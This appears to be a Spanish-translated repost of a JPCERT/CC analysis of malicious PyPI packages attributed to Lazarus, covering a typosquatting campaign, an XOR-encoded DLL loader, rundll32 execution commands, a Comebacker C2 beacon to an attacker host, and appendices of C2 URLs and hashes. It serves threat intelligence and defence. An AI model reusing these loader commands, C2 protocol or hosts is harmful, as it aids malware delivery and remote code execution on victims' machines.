<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bequo.io/gestion-integral-de-riesgos"> Gestión integral de riesgos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bequo.io/servicios-de-investigacion"> Servicios de investigación</a></li></ul></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#contacto" uk-scroll> Contacto</a></li></ul>
</div>
</div></div>            </div>
</div>
</div>
</header>
<header class="tm-header uk-visible@m">
<div uk-sticky media="@m" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
<div class="uk-navbar-container">
<div class="uk-container">
<nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;right&quot;,&quot;container&quot;:&quot;.tm-header &gt; [uk-sticky]&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;,&quot;target-x&quot;:&quot;.tm-header .uk-navbar&quot;,&quot;target-y&quot;:&quot;.tm-header .uk-navbar-container&quot;,&quot;dropbar&quot;:true,&quot;dropbar-anchor&quot;:&quot;.tm-header .uk-navbar-container&quot;,&quot;dropbar-transparent-mode&quot;:&quot;remove&quot;}">
<div class="uk-navbar-left">
<a href="https://bequo.io/" aria-label="Volver al inicio" class="uk-logo uk-navbar-item">
<picture>
<source type="image/webp" data-srcset="/wp-content/themes/yootheme/cache/28/Logo-Bequo-Positivo-280e255c.webp 200w, /wp-content/themes/yootheme/cache/6f/Logo-Bequo-Positivo-6fa06578.webp 400w" data-sizes="(min-width: 200px) 200px">
<img alt loading="eager" data-src="/wp-content/themes/yootheme/cache/f5/Logo-Bequo-Positivo-f584ab61.png" width="200" height="60" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/60;"><noscript><img alt loading="eager" src="/wp-content/themes/yootheme/cache/f5/Logo-Bequo-Positivo-f584ab61.png" width="200" height="60"></noscript>
</picture><picture>
<source type="image/webp" data-srcset="/wp-content/themes/yootheme/cache/df/Logo-Bequo-Negativo-df2875f8.webp 200w, /wp-content/themes/yootheme/cache/d9/Logo-Bequo-Negativo-d967489a.webp 400w" data-sizes="(min-width: 200px) 200px">
<img class="uk-logo-inverse lazyload" alt loading="eager" data-src="/wp-content/themes/yootheme/cache/e5/Logo-Bequo-Negativo-e52f90dc.png" width="200" height="60" src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/60;"><noscript><img class="uk-logo-inverse" alt loading="eager" src="/wp-content/themes/yootheme/cache/e5/Logo-Bequo-Negativo-e52f90dc.png" width="200" height="60"></noscript>
</picture></a>                        
</div>
<div class="uk-navbar-right">
<ul class="uk-navbar-nav">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://bequo.io/"> Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bequo.io/software-de-analisis-de-riesgos"> Software de análisis de riesgos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bequo.io/bequo-team"> Bequo &amp; Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uk-parent"><a role="button"> Servicios <span uk-navbar-parent-icon></span></a>
<div class="uk-drop uk-navbar-dropdown" mode="click" pos="bottom-right"><div><ul class="uk-nav uk-navbar-dropdown-nav">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bequo.io/auditoria-de-seguridad-y-riesgos"> Auditoría de seguridad y riesgos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bequo.io/analisis-e-inteligencia-de-seguridad"> Análisis e inteligencia de seguridad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bequo.io/servicios-de-investigacion"> Servicios de investigación</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bequo.io/gestion-integral-de-riesgos"> Gestión integral de riesgos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bequo.io/capacitaciones-y-asesoria-de-seguridad"> Capacitaciones y asesoría de seguridad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bequo.io/consultoria-estrategica-de-seguridad"> Consultoría estratégica de seguridad</a></li></ul></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bequo.io/blog"> Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#contacto" uk-scroll> Contacto</a></li></ul>
</div>
</nav>
</div>
</div>
</div>
</header>
<main id="tm-main" >
<!-- Builder #template-3LBO6NEN --><style class="uk-margin-remove-adjacent">#template-3LBO6NEN\#0 > [class*='uk-background-']{height: 55vh; max-height: 540px;}</style>
<div id="template-3LBO6NEN#0" class="uk-section-default">
<div data-src="https://bequo.io/wp-admin/admin-ajax.php?action=kernel&amp;p=image&amp;src=%7B%22file%22%3A%22wp-content%2Fuploads%2F2024%2F05%2FBequo-Software-de-riesgos-011.jpg%22%2C%22thumbnail%22%3A%222560%2C%2C%22%7D&amp;hash=cac81ae9" data-sources="[{&quot;type&quot;:&quot;image\/webp&quot;,&quot;srcset&quot;:&quot;\/wp-content\/themes\/yootheme\/cache\/f9\/Bequo-Software-de-riesgos-011-f9845bbc.webp 768w, \/wp-content\/themes\/yootheme\/cache\/84\/Bequo-Software-de-riesgos-011-84236f0c.webp 1024w, \/wp-content\/themes\/yootheme\/cache\/de\/Bequo-Software-de-riesgos-011-dec0f05f.webp 1366w, \/wp-content\/themes\/yootheme\/cache\/39\/Bequo-Software-de-riesgos-011-39e63e38.webp 1600w, \/wp-content\/themes\/yootheme\/cache\/b0\/Bequo-Software-de-riesgos-011-b023504c.webp 1920w, \/wp-content\/themes\/yootheme\/cache\/8d\/Bequo-Software-de-riesgos-011-8dce800b.webp 2560w&quot;,&quot;sizes&quot;:&quot;(max-aspect-ratio: 2560\/1707) 150vh&quot;}]" loading="eager" uk-img class="uk-background-norepeat uk-background-cover uk-background-center-center uk-section uk-section-xlarge">    
<div class="uk-container">                
<div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1">
</div></div>
</div>                
</div>
</div>
<article class="uk-section-default uk-section uk-section-large">
<div class="uk-grid-margin uk-container"><div class="uk-grid tm-grid-expand uk-grid-column-large uk-child-width-1-1">
<div class="uk-width-1-1">
<h1 class="uk-margin-remove-top uk-text-left">        Nuevos paquetes PyPI maliciosos utilizados por Lazarus &#8211; JPCERT/CC Eyes    </h1><div class="uk-panel uk-margin">mayo 22, 2024</div><div class="uk-panel uk-text-muted uk-margin-remove-vertical"><p> <br />
</p>
<div id="">&#13;</p>
<p>JPCERT/CC ha confirmado que Lazarus ha lanzado paquetes Python maliciosos a PyPI, el repositorio oficial de paquetes Python (Figura 1).  Los paquetes de Python confirmados esta vez son los siguientes:</p>
<ul>
<li>pycryptoenv</li>
<li>pycryptoconf</li>
<li>cuasarlib</li>
<li>grupo de intercambio</li>
</ul>
<p>Los nombres de los paquetes <code>pycryptoenv</code> y <code>pycryptoconf</code> son similares a <code>pycrypto</code>, que es un paquete de Python utilizado para algoritmos de cifrado en Python.  Por lo tanto, el atacante probablemente preparó los paquetes maliciosos que contienen malware para atacar los errores tipográficos de los usuarios al instalar los paquetes de Python. <br />Este artículo proporciona detalles sobre estos paquetes maliciosos de Python.</p>
<p><figure class="mt-figure mt-figure-center"><a rel="nofollow noopener" target="_blank" class="mt-asset-link" href="https://blogs.jpcert.or.jp/en/.assets/pypi.png"></a><figcaption>Figura 1: Paquetes de Python lanzados por el grupo de ataque Lazarus</figcaption></figure>
</p>
<h3>Estructura de archivos de los paquetes maliciosos de Python</h3>
<p>Dado que los múltiples paquetes maliciosos de Python confirmados esta vez tienen casi la misma estructura de archivos, este artículo utiliza <code>pycryptoenv</code> como ejemplo en las siguientes secciones.  El paquete malicioso Python tiene la estructura de archivos que se muestra en la Figura 2. El cuerpo principal del malware es un archivo llamado <code>test.py</code>.  Este archivo en sí no es Python sino datos binarios, que es un archivo DLL codificado.</p>
<p><figure class="mt-figure mt-figure-center"><a rel="nofollow noopener" target="_blank" class="mt-asset-link" href="https://blogs.jpcert.or.jp/en/.assets/lazarus_pypi-fig2.png"></a><figcaption>Figura 2: Estructura de archivos de pycryptoenv</figcaption></figure>
</p>
<p>El código a decodificar y ejecutar. <code>test.py</code> está contenido en <code>__init__.py</code>como se muestra en la Figura 3. El <code>test.py</code> es simplemente un archivo DLL codificado con XOR, y se decodifica, se guarda como un archivo y luego se ejecuta mediante <code>__init__.py</code>.</p>
<p><figure class="mt-figure mt-figure-center"><a rel="nofollow noopener" target="_blank" class="mt-asset-link" href="https://blogs.jpcert.or.jp/en/.assets/lazarus_pypi-fig3.png"></a><figcaption>Figura 3: Código para decodificar y ejecutar test.py</figcaption></figure>
</p>
<p>Este tipo de malware, llamado Comebacker, es el mismo que utilizó Lazarus para atacar a los investigadores de seguridad en un ataque reportado por Google. <a rel="nofollow noopener" target="_blank" href="#1">[1]</a>  en enero de 2021. Las siguientes secciones describen los detalles de <code>test.py</code>.</p>
<h3>Detalles de prueba.py</h3>
<p>Dado que el código que llama a la función para decodificar y ejecutar <code>test.py</code> (la función crypt en la Figura 3) no existe en pycryptoenv, el malware no se puede ejecutar simplemente instalando pycryptoenv.  Por lo tanto, el atacante probablemente ejecuta el script Python que ejecuta de alguna manera la función crypt en la máquina objetivo.  La siguiente sección describe el comportamiento cuando se ejecuta una función que decodifica y ejecuta test.py. <br />La Figura 4 muestra el proceso desde pycryptoenv hasta la ejecución del cuerpo principal del malware.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://bequo.io/vulnerabilidades-criticas-en-ivanti-endpoint-manager-epm-dkcert" target="_blank" rel="dofollow" class="s9e72a124ed42172b322fe37286b314ec"><!-- INLINE RELATED POSTS 1/3 //--><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Saber más</span>&nbsp; <span class="postTitle">Vulnerabilidades críticas en Ivanti Endpoint Manager (EPM) | DKCERT</span></div></a></div><p><figure class="mt-figure mt-figure-center"><a rel="nofollow noopener" target="_blank" class="mt-asset-link" href="https://blogs.jpcert.or.jp/en/.assets/lazarus_pypi-fig4.png"></a><figcaption>Figura 4: Flujo hasta la ejecución de Comebacker</figcaption></figure>
</p>
<p>Después <code>test.py</code> está decodificado XOR, se guarda como <code>output.py</code> y luego ejecutado como un archivo DLL con el siguiente comando. </p>
<pre style="padding: 10px 10px;color:#d1d1d1;background:#1f1f1f;overflow: auto;white-space: pre">
$ rundll32 output.py,CalculateSum
</pre>
<p>Los archivos DLL <code>IconCache.db</code> y <code>NTUSER.DAT</code> son creados y ejecutados por el siguiente comando. <code>NTUSER.DAT</code> está codificado y los datos decodificados se ejecutan en la memoria, y estos datos son el cuerpo principal de Comebacker.</p>
<pre style="padding: 10px 10px;color:#d1d1d1;background:#1f1f1f;overflow: auto;white-space: pre">
RUNDLL32.exe %APPDATA%\..\Roaming\Microsoft\IconCache.db,GetProcFunc %APPDATA%\..\Roaming\Microsoft\Credentials\NTUSER.DAT
</pre>
<p>Las muestras confirmadas esta vez tienen una clave de decodificación fija, como se muestra en la Figura 5, y se utilizan para decodificar cada archivo.</p>
<p><figure class="mt-figure mt-figure-center"><a rel="nofollow noopener" target="_blank" class="mt-asset-link" href="https://blogs.jpcert.or.jp/en/.assets/lazarus_pypi-fig5.png"></a><figcaption>Figura 5: Teclas de decodificación y funciones de decodificación</figcaption></figure>
</p>
<p>Además, el código NOP utilizado en este ejemplo tiene una característica única.  Como se muestra en la Figura 6, hay un comando que comienza con <code>66 66 66 66</code> en medio del código.  Esto se usa a menudo, especialmente en las funciones de decodificación y codificación.  Esta característica también se encuentra en otros tipos de malware utilizados por Lazarus, incluidos <a rel="nofollow noopener" target="_blank" href="https://blogs.jpcert.or.jp/en/2020/09/BLINDINGCAN.html">malware BLINDINGCAN</a>.</p>
<p><figure class="mt-figure mt-figure-center"><a rel="nofollow noopener" target="_blank" class="mt-asset-link" href="https://blogs.jpcert.or.jp/en/.assets/lazarus_pypi-fig6.png"></a><figcaption>Figura 6: Comparación de comandos NOP característicos entre Comebacker y BLINDINGCAN</figcaption></figure>
</p>
<h3>Detalles del regreso</h3>
<p>Comebacker envía la siguiente solicitud HTTP POST a sus servidores C2.</p>
<pre style="padding: 10px 10px;color:#d1d1d1;background:#1f1f1f;overflow: auto;white-space: pre">
POST /manage/manage.asp HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Connection: Keep-Alive
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
Host: chaingrown.com
Content-Length: 129
Cache-Control: no-cache

NB=XMAFUUCARD&amp;GPETR=NTU1NTY0aHU0Z2psMkRhUA==&amp;FCKA=&amp;YUYRNT=0&amp;POCAYM=52&amp;PQWFQU=MgAwADIANAAtADAAMgAtADAANQAgADIANAA6ADMANAA6ADUANgA=
</pre>
<p>Los datos POST constan de lo siguiente:</p>
<pre style="padding: 10px 10px;color:#d1d1d1;background:#1f1f1f;overflow: auto;white-space: pre">
[2 random characters]=[command (determined by string length)]&amp;[random character]=[device ID (base64 encoded)]&amp;[random character]=[not used (base64 encoded)]&amp;[random character]=[number (initially 0 and after receiving data, it becomes the value in the received data.)]&amp;[random character]=[length of the next value]&amp;[random character]=[yyyy-MM-dd hh:mm:ss(base64 encoded)*]

*After receiving data from the server, it becomes "yyyy-MM-dd hh:mm:ss|command (same as the first one sent)|number of bytes received"
</pre>
<p>En respuesta a los datos anteriores enviados, el servidor devuelve un archivo ejecutable de Windows (consulte el Apéndice A para obtener detalles sobre el formato de los datos recibidos).  Comebacker tiene una función para ejecutar el archivo ejecutable de Windows recibido en la memoria.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://bequo.io/comienza-campana-nacional-de-cedulas-de-identidad-ria" target="_blank" rel="dofollow" class="s9e72a124ed42172b322fe37286b314ec"><!-- INLINE RELATED POSTS 2/3 //--><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Saber más</span>&nbsp; <span class="postTitle">Comienza campaña nacional de cédulas de identidad | RIA</span></div></a></div><h3>Ataques asociados</h3>
<p>Phylum ha informado <a rel="nofollow noopener" target="_blank" href="#2">[2]</a>  Un caso similar a este ataque en el pasado.  En este caso, un paquete npm contiene Comebacker y, por lo tanto, se considera que el ataque también fue realizado por Lazarus.  De esta forma, el atacante pretende propagar infecciones de malware en múltiples repositorios de paquetes.</p>
<p><figure class="mt-figure mt-figure-center"><a rel="nofollow noopener" target="_blank" class="mt-asset-link" href="https://blogs.jpcert.or.jp/en/.assets/lazarus_pypi-fig7.png"></a><figcaption>Figura 7: paquete npm lanzado por el grupo de ataque Lazarus</figcaption></figure>
</p>
<h3>Para concluir</h3>
<p>Los paquetes maliciosos de Python confirmados esta vez se han descargado aproximadamente entre 300 y 1200 veces (Figura 8).  Los atacantes pueden estar apuntando a los errores tipográficos de los usuarios para descargar el malware.  Cuando instale módulos y otros tipos de software en su entorno de desarrollo, hágalo con cuidado para evitar instalar paquetes no deseados.  Para C2 y otra información sobre el malware descrito en este artículo, consulte el Apéndice.</p>
<p><figure class="mt-figure mt-figure-center"><a rel="nofollow noopener" target="_blank" class="mt-asset-link" href="https://blogs.jpcert.or.jp/en/.assets/lazarus_pypi-fig8.png"></a><figcaption>Figura 8: Número de descargas de pycryptoenv</figcaption></figure>
</p>
<p>Shusei Tomonaga <br />(Traducido por Takumi Nakano)</p>
<h4>Referencias</h4>
<p><a rel="nofollow noopener" target="_blank" name="1">[1]  Google: nueva campaña dirigida a investigadores de seguridad <br />https://blog.google/threat-analysis-group/new-campaign-targeting-security-researchers/</p>
<p><a rel="nofollow noopener" target="_blank" name="2">[2]  Filo: Se encontraron paquetes npm con temática criptográfica que entregan malware sigiloso <br />https://blog.phylum.io/crypto-themed-npm-packages-found-delivering-stealthy-malware/</p>
<h4>Apéndice A: Formato de los datos recibidos</h4>
<table>
<tbody>
<caption>Tabla A: Formato de los datos recibidos</caption>
<tr>
<td style="background-color: #bdbdbd; width: 100px; text-align: center;">Compensar</td>
<td style="background-color: #bdbdbd; width: 200px; text-align: center;">Contenido</td>
<td style="background-color: #bdbdbd; width: 400px; text-align: center;">Notas</td>
</tr>
<tr>
<td style="text-align: center;">0x00</td>
<td>cadena hexagonal</td>
<td>Dominio</td>
</tr>
<tr>
<td style="text-align: center;">0x05</td>
<td>cadena hexagonal</td>
<td>Bandera de fin (la recepción finaliza si son 3)</td>
</tr>
<tr>
<td style="text-align: center;">0x07</td>
<td>cadena hexagonal</td>
<td>Longitud de datos</td>
</tr>
<tr>
<td style="text-align: center;">0x10</td>
<td>Datos</td>
<td>Datos Base64 con «+» reemplazados por espacio</td>
</tr>
</tbody>
</table>
<p>El formato de datos es el siguiente:</p>
<pre style="padding: 10px 10px;color:#d1d1d1;background:#1f1f1f;overflow: auto;white-space: pre">
[number(number to be included in the next POST data)]|[number(data size to receive)]|[Export function to be called by the downloaded Windows executable file]|[argument for the Export function]|[MD5 hash value]
</pre>
<h4>Apéndice B: C2</h4>
<ul>
<li>https://blockchain-newtech.com/download/download.asp</li>
<li>https://fasttet.com/user/agency.asp</li>
<li>https://chaingrown.com/manage/manage.asp</li>
<li>http://91.206.178.125/upload/upload.asp</li>
</ul>
<h4>Apéndice C: hash de malware</h4>
<p><strong>pycryptoenv-1.0.7.tar.gz</strong> <br />&#8211; b4a04b450bb7cae5ea578e79ae9d0f203711c18c3f3a6de9900d2bdfaa4e7f67</p>
<p><strong>pycryptoenv-1.0.7-py3-ninguno-cualquier.whl</strong> <br />&#8211; c56c94e21913b2df4be293001da84c3bb20badf823ccf5b6a396f5f49df5efff</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://bequo.io/uac-0188-ataques-ciberneticos-dirigidos-utilizando-superops-rmm-cert-ua9797" target="_blank" rel="dofollow" class="s9e72a124ed42172b322fe37286b314ec"><!-- INLINE RELATED POSTS 3/3 //--><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Saber más</span>&nbsp; <span class="postTitle">UAC-0188: Ataques cibernéticos dirigidos utilizando SuperOps RMM (CERT-UA#9797)</span></div></a></div><p><strong>pycryptoconf-1.0.6.tar.gz</strong> <br />&#8211; 956d2ed558e3c6e447e3d4424d6b14e81f74b63762238e84069f9a7610aa2531</p>
<p><strong>pycryptoconf-1.0.6-py3-ninguno-cualquier.whl</strong> <br />-6bba8f488c23a0e0f753ac21cd83ddeac5c4d14b70d4426d7cdeebdf813a1094</p>
<p><strong>quasarlib-1.0.8.tar.gz</strong> <br />&#8211; 173e6bc33efc7a03da06bf5f8686a89bbed54b6fc8a4263035b7950ed3886179</p>
<p><strong>quasarlib-1.0.8-py3-ninguno-cualquier.whl</strong> <br />&#8211; 3ab6e6fc888e4df602eff1c5bc24f3e976215d1e4a58f963834e5b225a3821f5</p>
<p><strong>swapmempool-1.0.8.tar.gz</strong> <br />&#8211; 60c080a29f58cf861f5e7c7fc5e5bddc7e63dd1db0badc06729d91f65957e9ce</p>
<p><strong>swapmempool-1.0.8-py3-ninguno-cualquier.whl</strong> <br />&#8211; 26437bc68133c2ca09bb56bc011dd1b713f8ee40a2acc2488b102dd037641c6e</p>
<p><strong>Regresar</strong> <br />&#8211; 63fb47c3b4693409ebadf8a5179141af5cf45a46d1e98e5f763ca0d7d64fb17c <br />-e05142f8375070d1ea25ed3a31404ca37b4e1ac88c26832682d8d2f9f4f6d0ae </p>
<p><strong>Cargador</strong> <br />&#8211; 01c5836655c6a4212676c78ec96c0ac6b778a411e61a2da1f545eba8f784e980 <br />&#8211; aec915753612bb003330ce7ffc67cfa9d7e3c12310f0ecfd0b7e50abf427989a <br />&#8211; 85c3a2b185f882abd2cc40df5a1a341962bc4616bc78a344768e4de1d5236ab7 <br />&#8211; a4e4618b358c92e04fe6b7f94a114870c941be5e323735a2e5cd195138327f8f<br />-a8a5411f3696b276aee37eee0d9bed99774910a74342bbd638578a315b65e6a6<br />&#8211; 8fb6d8a5013bd3a36c605031e86fd1f6bb7c3fdba722e58ee2f4769a820b86b0</p>
<h4>Apéndice D: AP</h4>
<ul>
<li>F:\workspace\CBG\Loader\npmLoaderDll\x64\Release\npmLoaderDll.pdb</li>
<li>F:\workspace\CBG\npmLoaderDll\x64\Release\npmLoaderDll.pdb</li>
<li>D:\workspace\CBG\Windows\Loader\npmLoaderDll\x64\Release\npmLoaderDll.pdb</li>
<li>F:\workspace\CBG\Loader\publicLoaderFirst\x64\Release\publicLoaderFirst.pdb</li>
</ul>
<p>&#13;</p>
<p>&#13;
</p></div>
<p><br />
<br /><a href="https://blogs.jpcert.or.jp/en/2024/02/lazarus_pypi.html" rel="nofollow noopener" target="_blank">Source link </a></p></div>
</div></div></div>
</article>        
</main>
<footer>
<!-- Builder #footer --><style class="uk-margin-remove-adjacent">.uk-panel.uk-margin{color: #09006c;.uk-panel.uk-margin{color: #09006c;</style>
<div class="uk-section-primary uk-section uk-section-small">
<div class="uk-container uk-container-large">                
<div class="uk-grid tm-grid-expand uk-grid-row-collapse uk-child-width-1-1 uk-margin-xlarge">
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1">
<div class="uk-panel uk-width-1-1">            
<div class="uk-panel uk-margin" id="footer#0">Bequo Softare Análisis de riesgos, Bequo Softare Análisis de riesgos en Colombia, Bequo Softare Análisis de riesgos en Panama, Bequo Softare Análisis de riesgos en España, Gestión del riesgo en Panamá, Gestión del riesgo en Colombia, Gestión del riesgo en España, Bequo.io, Mejor software de análisis de riesgos en Colombia, Mejor software de análisis de riesgos en Panama, Mejor software de análisis de riesgos en España, Bequo mejor software de análisis de riesgos</div>
<div class="uk-margin">
<div class="uk-grid uk-child-width-1-1 uk-child-width-1-3@m uk-grid-match" uk-grid>        <div>
<div class="el-item uk-panel uk-margin-remove-first-child">
<h3 class="el-title uk-margin-top uk-margin-remove-bottom">                        Los investigadores encuentran, y ayudan a arreglar, una amenaza de bioseguridad oculta | Microsoft Signal Blog                    </h3>        
<div class="el-content uk-panel uk-margin-top">  
Las proteínas son los motores y los bloques de construcción de la biología - alimentando cómo los organismos se adaptan, piensan y funcionan. La IA está ayudando a los científicos a diseñar nuevas estructuras de proteínas a par...</div>        
<div class="uk-margin-top"><a href="https://bequo.io/los-investigadores-encuentran-y-ayudan-a-arreglar-una-amenaza-de-bioseguridad-oculta-microsoft-signal-blog" class="el-link uk-button uk-button-default">Leer</a></div>        
</div></div>
<div>
<div class="el-item uk-panel uk-margin-remove-first-child">
<h3 class="el-title uk-margin-top uk-margin-remove-bottom">                        Taavi Kupper comenzó a trabajar como jefe del departamento de incidentes de RIA                    </h3>        
<div class="el-content uk-panel uk-margin-top">  
El director general de RIA, Joonas Heiter, enfatizó que los servicios digitales del país deben funcionar en cada situación y que la seguridad cibernética debe abordarse tanto en el trabajo operativo cotidiano como en un plan es...</div>        
<div class="uk-margin-top"><a href="https://bequo.io/taavi-kupper-comenzo-a-trabajar-como-jefe-del-departamento-de-incidentes-de-ria" class="el-link uk-button uk-button-default">Leer</a></div>        
</div></div>
<div>
<div class="el-item uk-panel uk-margin-remove-first-child">
<h3 class="el-title uk-margin-top uk-margin-remove-bottom">                        Red Hat Security Advisory (AV25-645)                    </h3>        
<div class="el-content uk-panel uk-margin-top">  
Número de serie: AV25-645 Fecha: 6 de octubre de 2025
Entre el 29 de septiembre y el 5 de octubre de 2025, Red Hat publicó avisos de seguridad para abordar las vulnerabilidades en múltiples productos. Se incluyeron actualizacio...</div>        
<div class="uk-margin-top"><a href="https://bequo.io/red-hat-security-advisory-av25-645" class="el-link uk-button uk-button-default">Leer</a></div>        
</div></div>
</div>
</div><div class="uk-panel uk-margin" id="footer#1">Bequo Softare Análisis de riesgos, Bequo Softare Análisis de riesgos en Colombia, Bequo Softare Análisis de riesgos en Panama, Bequo Softare Análisis de riesgos en España, Gestión del riesgo en Panamá, Gestión del riesgo en Colombia, Gestión del riesgo en España, Bequo.io, Mejor software de análisis de riesgos en Colombia, Mejor software de análisis de riesgos en Panama, Mejor software de análisis de riesgos en España, Bequo mejor software de análisis de riesgos</div>
</div>            
</div></div>
</div>                
</div>
<div id="contacto" class="uk-section-default uk-section uk-section-large uk-padding-remove-bottom" uk-scrollspy="target: [uk-scrollspy-class]; cls: uk-animation-fade; delay: 100;">
<div class="uk-container uk-container-large">                
<div class="uk-grid tm-grid-expand uk-grid-margin" uk-grid>
<div class="uk-width-1-2@m">
<h2 class="uk-h1 uk-position-relative uk-margin-remove-bottom uk-text-left@m uk-text-center" style="z-index: 1;">        ¿Preparado para comenzar?    </h2><div class="uk-panel uk-text-lead uk-text-muted uk-position-relative uk-margin-small uk-text-left@m uk-text-center" style="z-index: 1;"><p>Nuestro equipo te espera, llámanos o contacta vía email <strong>para que podamos escuchar tus necesidades.</strong></p></div>
</div>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-2@m">
<div class="uk-panel uk-width-1-1">            
<div class="uk-position-relative uk-margin uk-text-right@m uk-text-center" style="z-index: 1;">
<div class="uk-flex-middle uk-grid-small uk-child-width-auto uk-flex-right@m uk-flex-center" uk-grid>    
<div class="el-item">
<a class="el-content uk-button uk-button-primary uk-button-large uk-flex-inline uk-flex-center uk-flex-middle" href="#" uk-scroll>
<span class="uk-margin-small-right" uk-icon="receiver"></span>    
España    
</a>
</div>
<div class="el-item">
<a class="el-content uk-button uk-button-primary uk-button-large uk-flex-inline uk-flex-center uk-flex-middle" href="#" uk-scroll>
<span class="uk-margin-small-right" uk-icon="receiver"></span>    
Colombia    
</a>
</div>
<div class="el-item">
<a class="el-content uk-button uk-button-primary uk-button-large uk-flex-inline uk-flex-center uk-flex-middle" href="mailto:hola@bequo.io">
<span class="uk-margin-small-right" uk-icon="mail"></span>    
Email    
</a>
</div>
</div>    
</div>
</div>            
</div></div><div class="uk-visible@xl uk-grid tm-grid-expand uk-child-width-1-1 uk-margin-remove-vertical">
<div class="uk-grid-item-match uk-width-1-1 uk-visible@xl">
<div class="uk-panel uk-width-1-1">            
<div class="uk-position-absolute uk-width-1-1 uk-visible@xl" style="left: -40vw; top: -340px; z-index: 0;" uk-scrollspy-class>
<picture>
<source type="image/webp" data-srcset="/wp-content/themes/yootheme/cache/60/background-square-01-601e33a2.webp 768w, /wp-content/themes/yootheme/cache/b1/background-square-01-b1d903d9.webp 900w, /wp-content/themes/yootheme/cache/4f/background-square-01-4f60e4b5.webp 1024w, /wp-content/themes/yootheme/cache/4c/background-square-01-4cfd9ec2.webp 1366w, /wp-content/themes/yootheme/cache/78/background-square-01-7840cd73.webp 1600w, /wp-content/themes/yootheme/cache/8b/background-square-01-8b0d3768.webp 1800w" data-sizes="(min-width: 900px) 900px">
<img data-src="/wp-content/themes/yootheme/cache/0c/background-square-01-0c2f2954.png" width="900" height="900" class="el-image lazyload" alt loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 900px; --smush-placeholder-aspect-ratio: 900/900;"><noscript><img src="/wp-content/themes/yootheme/cache/0c/background-square-01-0c2f2954.png" width="900" height="900" class="el-image" alt loading="lazy"></noscript>
</picture>    
</div>
<div class="uk-position-absolute uk-width-1-1 uk-text-right uk-visible@xl" style="right: -30vw; top: -170px; z-index: 0;" uk-scrollspy-class>
<picture>
<source type="image/webp" data-srcset="/wp-content/themes/yootheme/cache/c3/background-square-03-c324c258.webp 600w, /wp-content/themes/yootheme/cache/05/background-square-03-05e8b8f0.webp 768w, /wp-content/themes/yootheme/cache/f1/background-square-03-f1ce6b9e.webp 1024w, /wp-content/themes/yootheme/cache/00/background-square-03-00260a64.webp 1200w" data-sizes="(min-width: 600px) 600px">
<img data-src="/wp-content/themes/yootheme/cache/e0/background-square-03-e044a68a.png" width="600" height="600" class="el-image lazyload" alt loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/600;"><noscript><img src="/wp-content/themes/yootheme/cache/e0/background-square-03-e044a68a.png" width="600" height="600" class="el-image" alt loading="lazy"></noscript>
</picture>    
</div>
</div>            
</div></div>
</div>                
</div>
<div class="uk-section-default uk-section uk-section-large">
<div class="uk-container uk-container-large">                
<div class="uk-grid tm-grid-expand uk-grid-row-large uk-grid-margin-large" uk-grid>
<div class="uk-width-1-3@m">
<h3 class="uk-h5 uk-position-relative uk-margin-remove-bottom" style="z-index: 1;">        Servicios    </h3>
<ul class="uk-list uk-position-relative uk-margin-medium" style="z-index: 1;">
<li class="el-item">            <div class="el-content uk-panel"><a href="/software-de-analisis-de-riesgos" class="el-link uk-link-muted uk-margin-remove-last-child"><p>Software de análisis de riesgos</p></a></div>        </li>                <li class="el-item">            <div class="el-content uk-panel"><a href="/consultoria-estrategica-de-seguridad" class="el-link uk-link-muted uk-margin-remove-last-child"><p>Consultoría estratégica de seguridad</p></a></div>        </li>                <li class="el-item">            <div class="el-content uk-panel"><a href="/capacitaciones-y-asesoria-de-seguridad" class="el-link uk-link-muted uk-margin-remove-last-child"><p>Capacitaciones y asesoría de seguridad</p></a></div>        </li>                <li class="el-item">            <div class="el-content uk-panel"><a href="/gestion-integral-de-riesgos" class="el-link uk-link-muted uk-margin-remove-last-child"><p>Gestión integral de riesgos</p></a></div>        </li>                <li class="el-item">            <div class="el-content uk-panel"><a href="/servicios-de-investigacion" class="el-link uk-link-muted uk-margin-remove-last-child"><p>Servicios de investigación</p></a></div>        </li>                <li class="el-item">            <div class="el-content uk-panel"><a href="/analisis-e-inteligencia-de-seguridad" class="el-link uk-link-muted uk-margin-remove-last-child"><p>Análisis e inteligencia de seguridad</p></a></div>        </li>                <li 